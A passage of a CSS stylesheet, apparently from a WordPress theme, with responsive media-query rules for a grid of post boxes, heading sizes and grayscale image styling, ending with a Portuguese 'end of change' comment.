		margin-bottom: -83px;
		max-height: 21%;
	   
	}
	   
	ul.mmbox {
		height: 586px !important;
	}

	}
	
	
	@media (max-width: 1000px) and (min-width: 800px){
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(28vh);
	   
		padding-bottom:2.2% !important;
	
	   
	}
		   
	.mm-info:nth-child(1){
	   height: calc(56.8vh);
		  padding-bottom:4% !important;
	 
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 30px !important;
	   
	}
	   
	}
	
	
	@media (max-width: 850px) and (min-width: 799px) {
	.mm-info:nth-child(2),.mm-info:nth-child(3),.mm-info:nth-child(4),.mm-info:nth-child(5){
	
		height: calc(24vh);
	   
		padding-bottom:3.2% !important;
	
	   
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	
	}
		   
	.mm-info:nth-child(1){
	   height: calc(48.8vh);
		  padding-bottom:5% !important;
	 
	}
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 10px !important;
	   
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 26px !important;
		height: 26%;
		margin-bottom: -85px;
		max-height: 26%;
	   
	}
	ul.mmbox {
		height: 500px !important;
	}
	
	   
	}
	
	
	@media (max-width: 800px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 120px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
			padding-bottom: 100%;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 13%;
		align-items: center;
		bottom: 0px;
		padding-top: 25px !important;
		max-height: min-content;
	}
	 .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
	   
	}
	ul.mmbox {
		height: 610px;
	}
	
	   
	}
	
	
	
	@media (max-width: 650px) {
	
	
	.mm-info:nth-child(1){
		padding-bottom: 100%;
		margin-bottom: 125px;
	}
	.mm-info:nth-child(2){
			margin-bottom: 40px;
	}
	.mm-info:nth-child(3){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(4){
			margin-bottom: 0px;
	}
	.mm-info:nth-child(5){
			margin-bottom: 0px;
	}
	
	a.mm-inner.tranz.item{
		background-size: cover !important;
	}
		   
	
	
	.mm-wrap .mmbox .mm-info h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
		padding-top: 17px;
		max-height: min-content;
	}
	.mm-wrap .mmbox .mm-info:nth-child(1) h2 {
		font-size: 18px !important;
		height: 20%;
		align-items: center;
		bottom: -30px;
	   
	}
	ul.mmbox {
		height: 610px !important;
	}
	
	   
	}


	
	
	@media (max-width: 450px) {
		.mmbox .mm-info:nth-child(1) h2 {
			font-size: 26px !important;
			height: 26%;
			margin-bottom: -50px;
			max-height: 26%;
		}
		ul.mmbox {
			height: 400px !important;
		}
		.mm-info:nth-child(1) {
			padding-bottom: 100%;
			margin-bottom: 100px;
		}

	}


	.imgwrap img.standard.grayscale.grayscale-fade.wp-post-image {
		width: 300px;
		height: 300px;
		object-fit: cover;
	}	

.traco-jogador{
	display: none
}

/*fim alteracao*/



